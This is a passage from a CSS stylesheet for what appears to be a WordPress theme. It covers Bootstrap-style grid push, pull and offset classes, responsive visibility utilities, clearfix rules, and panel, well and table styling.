}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
/**
* 2.0 - Core CSS
*  2.4 - utilities
*/
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.container-boxed:before,
.container-boxed:after,
.container-fullwidth:before,
.container-fullwidth:after,
.row:before,
.row:after,
.panel-body:before,
.panel-body:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.sf-menu:before,
.sf-menu:after,
.noo-menu:before,
.noo-menu:after,
.modal-footer:before,
.modal-footer:after,
.nav:before,
.nav:after,
.content:before,
.content:after,
.content-excerpt:before,
.content-excerpt:after,
.content-footer .author-bio:before,
.content-footer .author-bio:after,
.single-noo-portfolio .attribute-list:before,
.single-noo-portfolio .attribute-list:after,
.widget_tag_cloud .tagcloud:before,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:before,
.comments-area > .comment-respond .comment-form-fields:after,
.noo-member .member-info .team-meta:before,
.noo-member .member-info .team-meta:after,
.noo-pricing-table:before,
.noo-pricing-table:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.container-boxed:after,
.container-fullwidth:after,
.row:after,
.panel-body:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.sf-menu:after,
.noo-menu:after,
.modal-footer:after,
.nav:after,
.content:after,
.content-excerpt:after,
.content-footer .author-bio:after,
.single-noo-portfolio .attribute-list:after,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:after,
.noo-member .member-info .team-meta:after,
.noo-pricing-table:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.text-bold {
  font-weight: bold !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
/**
 * 2.0 - Core CSS
 *  2.5 - Responsive: Utility classes
 */
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 * 3.0 - Structure
 *  3.1 - panels
 */
.panel {
  margin-bottom: 1.6428571428571428em;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.125rem;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #cccccc;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 1.6428571428571428em;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #f5d006;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #f5d006;
  border-color: #f5d006;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #f5d006;
}
.panel-primary > .panel-heading .badge {
  color: #f5d006;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #f5d006;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
/**
 * 3.0 - Structure
 *  3.2 - 
 */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 5px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
/**
 * 4.0 - Basic Element
 *  4.1 - tables
 */
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1.6428571428571428em;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 0.5714285714285714em;
  line-height: 1.7;
  vertical-align: top;
  border-top: 1px solid #cccccc;
  font-family: 'Montserrat', sans-serif;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #cccccc;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
